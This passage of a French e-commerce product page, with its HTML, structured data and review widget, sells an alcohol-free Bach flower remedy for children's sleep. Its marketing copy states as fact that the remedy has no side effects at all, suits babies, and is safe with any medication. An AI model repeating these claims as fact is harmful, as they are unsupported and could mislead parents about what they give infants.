<p><strong>Un flacon de 30 ml ≈ 4 semaines</strong> d’utilisation. L’accompagnement émotionnel s’inscrit dans la durée ; poursuivre au moins <strong>2 mois</strong> selon votre ressenti.<br><br><strong><span style="text-decoration: underline;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Les Fleurs de Bach présentent-elles des effets secondaires </span></span></span><em><span> </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">?<br></span></span></em></strong><br><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Les Fleurs de Bach sont parfaitement adaptées aux bébés, aux enfants et aux adolescents.</span></span></strong><br><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Elles sont réputées pour leur</span><strong><span style="vertical-align: inherit;"> absence totale d'effets secondaires</span></strong><span style="vertical-align: inherit;"> .</span><span style="vertical-align: inherit;">Vous pouvez les</span><strong><span style="vertical-align: inherit;"> associer en toute sécurité</span></strong><span style="vertical-align: inherit;"> à d'autres méthodes de traitement et/ou à des médicaments.</span><strong><span style="text-decoration: underline;"><em><span style="vertical-align: inherit;"> </span></em></span></strong></span><strong><span style="text-decoration: underline;"><em><br></em></span></strong><span style="vertical-align: inherit;"></span></p>
<p><em><strong><span style="text-decoration: underline;">Informations importantes :</span></strong></em></p>
<ul style="margin: 0; padding-left: 20px; line-height: 1.6; list-style-position: outside;">
<li>Catégorie : <strong>préparation alimentaire à base d’élixirs floraux</strong>.</li>
<li>Ne se substitue pas à une alimentation variée et équilibrée ni à un mode de vie sain.</li>
<li>Ce produit n’a pas vocation à prévenir, diagnostiquer, traiter ou guérir une maladie.</li>
<li>En cas de question personnelle, demandez conseil à un professionnel de santé.</li>
</ul>
<div style="background: #f7fbff; border: 1px solid #e3ecf6; border-radius: 12px; padding: 14px 16px; margin: 20px 0;">
<h3 style="margin: 0 0 8px; font-size: 18px;">🚚 Livraison &amp; expédition</h3>
<ul style="margin: 0; padding-left: 18px; line-height: 1.6;">
<li>
<strong>Expédition sous 24/48 h</strong> (jours ouvrés) avec numéro de suivi.</li>
<li>
<strong>Livraison offerte</strong> en France métropolitaine dès 40 €.</li>
<li>Tarifs Europe &amp; DOM-TOM affichés au panier.</li>
</ul>
<p style="margin: 10px 0 0; font-size: 13px; opacity: .8;">Besoin d’un conseil ? <a href="mailto:support@azur-fleursdebach.com">support@azur-fleursdebach.com</a></p>
</div>
<div style="text-align: center; background-color: #f6fcf7; border: 1px solid #dbe8dc; border-radius: 12px; padding: 20px; margin-top: 30px;">
<p style="margin: 0;">🌿 <strong>Formule naturelle</strong><br>🇫🇷 <strong>Fabriqué en France</strong> dans notre laboratoire partenaire</p>
</div>
<div style="text-align: center; background: linear-gradient(90deg,#eaf5fb,#f7ecf4); border-radius: 16px; padding: 40px 28px; margin: 30px 0;">
<p style="font-size: 2rem; margin: 0 0 16px; font-weight: bold; line-height: 1.3;">🌼 Sommeil Paisible – Fleurs de Bach</p>
<p style="font-size: 1.6rem; margin: 0; line-height: 1.7;">Une préparation florale conçue pour soutenir les enfants lorsque la fin de journée est chargée en émotions : agitation, sensibilité, difficulté à décrocher.<br data-start="971" data-end="974">Une aide douce pour instaurer un moment de tranquillité et favoriser un retour au calme avant la nuit 🌙</p>
<p style="font-size: 1.4rem; margin-top: 20px; font-weight: 600;">👉 Cliquer sur le bouton <strong>Ajouter au panier</strong> pour commander dès maintenant.</p>
</div>
                  </div><a href="/products/fleurs-bach-enfant-sommeil" class="link product__view-details animate-arrow">
            Afficher tous les détails
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25678085620056__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25678085620056__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&width=1100 1100w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&width=1445 1445w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69622354870616"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69912169808216"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69912171151704"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69912168956248"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69912167285080"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69912167973208"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69912166695256"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&width=1100 1100w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&width=1445 1445w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69622354903384"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&width=550 550w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&width=1100 1100w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&width=1445 1445w,//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&width=1445"
    alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69622354936152"
  ></div>
  </div>
</product-modal>


  

<script src="//azur-fleursdebach.com/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431754657018" defer="defer"></script>
    <script src="//azur-fleursdebach.com/cdn/shop/t/14/assets/media-gallery.js?v=116888628631191181381754657018" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25678085620056__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25678085620056__main"]') ||
        document.querySelector('variant-selects[data-section="template--25678085620056__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25678085620056__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25678085620056__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sommeil Paisible Enfant | Fleurs de Bach sans alcool",
      "url": "https:\/\/azur-fleursdebach.com\/products\/fleurs-bach-enfant-sommeil",
      "image": [
          "https:\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035\u0026width=1920"
        ],
      "description": "\n\nComplexe de 6 fleurs de Bach sans alcool\n\n\nFabriqué en FRANCE\n\nIsabelle Sophrologue et Hypnothérapeute\n\n Delphine Conseillère en Fleurs de Bach\n\nLivraison GRATUITE dès 40€  \n\nRetour possible pendant 14 jours\n\nEn stock, expédié sous 24\/48h \n\n\nOffrez à votre enfant des nuits paisibles, naturellement !\nLe sommeil de votre enfant  peut être perturbé par diverses angoisses , qu'il s'agisse de terreurs nocturnes ou simplement de la peur du noir . Le rituel du coucher peut rapidement devenir un défi. Nos Fleurs de Bach \"Sommeil\" spécialement conçues pour les enfants sont la réponse pour des nuits plus douces !\n\nDes Fleurs de Bach dédiées au sommeil de votre enfant\n\nNotre élixir \"Sommeil\" sans alcool, est composé d'essences florales soigneusement sélectionnées pour favoriser un meilleur sommeil pour votre enfant. Ces fleurs réagissent directement sur ses peurs et émotions , l'aidant ainsi à se détendre au moment d'aller au lit. Les crises nocturnes , les cauchemars , ou les résistances au coucher deviendront bientôt un souvenir lointain grâce à nos Fleurs de Bach pour le Sommeil des Enfants.\nDes centaines de parents font confiance à nos Fleurs de Bach chaque soir pour offrir à leur enfant des nuits de sommeil plus sereines.\nNous croyons en la puissance des Fleurs de Bach pour accompagner votre enfant vers une douce nuit.\n\n❤️ Ces fleurs de Bach sont recommandées pour :\n\nLes bébés et les enfants afin de favoriser des nuits paisibles\nFavorisent la sérénité au moment du coucher\nComposition sans alcool, sans aucun effet secondaire\nExclusivité Azur Fleurs de Bach\n\nComposition \/ Conseils d'utilisation \n\nMéthode Unique, Sans Alcool. Depuis 1930, le Docteur Edward Bach a développé les 38 Fleurs de Bach. Aujourd'hui encore, elles sont préparées à partir de fleurs, de fleurs d'arbres et de fleurs de plantes sauvages selon la méthode traditionnelle établie par Edward Bach. \nComposition Spéciale  :\nPour notre collection bébé, enfant et adolescent,  nous avons choisi de collaborer avec  un fabricant d'essences florales afin de ne pas utiliser d'alcool comme conservateur.  Ces essences de fleurs sont faites en cocréativité dans de  l'eau de source dynamisée, élaborées en conformité avec les directives du Dr Bach.\nNos préparations sont spécialement conçues sans alcool ni sucre, ce qui leur confère une saveur naturellement neutre, idéale pour tous les enfants.\nEau purifiée, extrait acqueux de Prunier Cherry Plum  Prunus cerasifera,  Clématite Clématis Clematis vitalba,  Impatience Impatiens Impatiens glandulifera,  Hélianthème Rock Rose  Helianthemum numularium , Etoile de Bethléhem Star of Bethlehem  Ornithogalum umbellatum,  Marronnier blanc White Chestnut Aesculus hippocastanum   \nConseils d'utilisation  :\nAdministrer 3 à 4 gouttes  dans un peu d'eau ou directement dans la bouche  de l'enfant, 4 fois par jour ou selon les conseils d'un professionnel de la santé. Ce produit a été spécialement conçu pour les enfants et est adapté aux besoins de leurs émotions délicates.  \nConservation :\nÀ consommer de préférence avant la date indiquée sous le flacon ou dans les 8 semaines après ouverture. Conserver à l’abri de la lumière, au sec, ≤ 25°C.\nDurée d’utilisation :\nUn flacon de 30 ml ≈ 4 semaines d’utilisation. L’accompagnement émotionnel s’inscrit dans la durée ; poursuivre au moins 2 mois selon votre ressenti.Les Fleurs de Bach présentent-elles des effets secondaires  ? Les Fleurs de Bach sont parfaitement adaptées aux bébés, aux enfants et aux adolescents. Elles sont réputées pour leur absence totale d'effets secondaires .Vous pouvez les associer en toute sécurité à d'autres méthodes de traitement et\/ou à des médicaments. \nInformations importantes :\n\nCatégorie : préparation alimentaire à base d’élixirs floraux.\nNe se substitue pas à une alimentation variée et équilibrée ni à un mode de vie sain.\nCe produit n’a pas vocation à prévenir, diagnostiquer, traiter ou guérir une maladie.\nEn cas de question personnelle, demandez conseil à un professionnel de santé.\n\n\n🚚 Livraison \u0026amp; expédition\n\n\nExpédition sous 24\/48 h (jours ouvrés) avec numéro de suivi.\n\nLivraison offerte en France métropolitaine dès 40 €.\nTarifs Europe \u0026amp; DOM-TOM affichés au panier.\n\nBesoin d’un conseil ? support@azur-fleursdebach.com\n\n\n🌿 Formule naturelle🇫🇷 Fabriqué en France dans notre laboratoire partenaire\n\n\n🌼 Sommeil Paisible – Fleurs de Bach\nUne préparation florale conçue pour soutenir les enfants lorsque la fin de journée est chargée en émotions : agitation, sensibilité, difficulté à décrocher.Une aide douce pour instaurer un moment de tranquillité et favoriser un retour au calme avant la nuit 🌙\n👉 Cliquer sur le bouton Ajouter au panier pour commander dès maintenant.\n",
      "sku": "03-101",
      "brand": {
        "@type": "Brand",
        "name": "Azur Fleurs de Bach"
      },
      "offers": [{
            "@type" : "Offer","sku": "03-101","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/azur-fleursdebach.com\/products\/fleurs-bach-enfant-sommeil?variant=46781027680600"
          },
{
            "@type" : "Offer","sku": "03-201","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/azur-fleursdebach.com\/products\/fleurs-bach-enfant-sommeil?variant=46781028041048"
          },
{
            "@type" : "Offer","sku": "03-301","availability" : "http://schema.org/InStock",
            "price" : 52.5,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/azur-fleursdebach.com\/products\/fleurs-bach-enfant-sommeil?variant=56467132940632"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25678085620056__17097122387fec1795" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AcEEyVUQ3Vi9ha1d1c__judge_me_reviews_review_widget_zwcVRB" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Sommeil Paisible Enfant | Fleurs de Bach sans alcool'
    data-id='6610964611253'
    data-product-id='6610964611253'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="46"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AcEEyVUQ3Vi9ha1d1c__judge_me_reviews_review_widget_zwcVRB"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-28T18:16:47Z' data-average-rating='4.58' data-number-of-reviews='199' data-number-of-questions='1' data-image-url='https://cdn.shopify.com/s/files/1/0510/0106/5653/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.58 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 199 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='153' data-percentage='77'>  <div class='jdgm-histogram__star' role='button' aria-label="77% (153) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 77%;'> </div> </div> <div class='jdgm-histogram__percentage'>77%</div> <div class='jdgm-histogram__frequency'>(153)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='26' data-percentage='13'>  <div class='jdgm-histogram__star' role='button' aria-label="13% (26) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 13%;'> </div> </div> <div class='jdgm-histogram__percentage'>13%</div> <div class='jdgm-histogram__frequency'>(26)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='9' data-percentage='5'>  <div class='jdgm-histogram__star' role='button' aria-label="5% (9) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 5%;'> </div> </div> <div class='jdgm-histogram__percentage'>5%</div> <div class='jdgm-histogram__frequency'>(9)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='4' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (4) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='7' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (7) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(7)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2ca01b05-879f-4a2d-a7fb-4330a3c76602' data-review-language='' data-product-title='Sommeil Paisible Enfant | Fleurs de Bach sans alcool' data-product-url='/products/fleurs-bach-enfant-sommeil' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-25 20:46:20 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Audrey B.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Très contente</b> <div class='jdgm-rev__body'><p>Mon fils d'un an avait des grosses difficultés d'endormissement. Depuis plusieurs mois, des hurlements durant des heures, dès que je le posait dans son lit, il se réveillait. Il finissait par s'endormir d'épuisement. J'ai essayé les sirops, les différents rituels de coucher, les veilleuses, les spécialistes, l'orientation du lit, la luminosité, les odeurs, les doudous... Rien à faire. J'ai commencé par deux gouttes dans le biberon du soir, au bout de 3 jours l'endormissement n'avait plus rien à voir. Il s'endort au bout d'une vingtaine de minutes sans réveils nocturnes. Un grand merci, je peux enfin me reposer et lui aussi. Notre quotidien familial retrouve enfin une stabilité. J'ai commandé sans trop y croire, prête a essayer une énième solution. Je suis ravie et je recommande vivement.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  <div class='jdgm-rev__replier-wrapper'> <b class='jdgm-rev__replier'></b> </div> <div class='jdgm-rev__reply-content'><p>Chère Madame,</p>

<p>Nous sommes ravis de lire que notre produit 'Sommeil Paisible Enfant | Fleurs de Bach sans alcool' ait pu aider votre fils à retrouver un sommeil paisible. Nous comprenons à quel point les difficultés d'endormissement peuvent être éprouvantes pour toute la famille. Nous sommes heureux de savoir que notre produit ait pu apporter une stabilité à votre quotidien familial.</p>

<p>Nous espérons que votre fils continue à bénéficier des bienfaits de notre produit et que vous puissiez enfin vous reposer également. N'hésitez pas à nous contacter pour toute question ou remarque, nous restons à votre disposition.</p>

<p>Cordialement,
<br>Le service client à votre écoute</p></div>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a325984d-5d38-4837-9295-17d4410be658' data-review-language='' data-product-title='Sommeil Paisible Enfant | Fleurs de Bach sans alcool' data-product-url='/products/fleurs-bach-enfant-sommeil' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > i </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-23 06:12:25 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>isabelle c.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sommeil</b> <div class='jdgm-rev__body'><p>Super produit à recommander</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  <div class='jdgm-rev__replier-wrapper'> <b class='jdgm-rev__replier'></b> </div> <div class='jdgm-rev__reply-content'><p>Chère cliente, merci beaucoup pour votre commentaire positif sur notre produit Sommeil Paisible Enfant | Fleurs de Bach sans alcool. Nous sommes ravis de savoir qu'il vous convient parfaitement et que vous le recommandez. Votre satisfaction est notre priorité et nous sommes heureux d'avoir pu contribuer à améliorer le sommeil de votre enfant. Nous restons à votre disposition pour toute question ou conseil. Le service client vous remercie pour votre confiance. À bientôt !</p></div>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='217aaf52-c9d1-485d-beac-50a5eefdc52c' data-review-language='' data-product-title='Sommeil Paisible Enfant | Fleurs de Bach sans alcool' 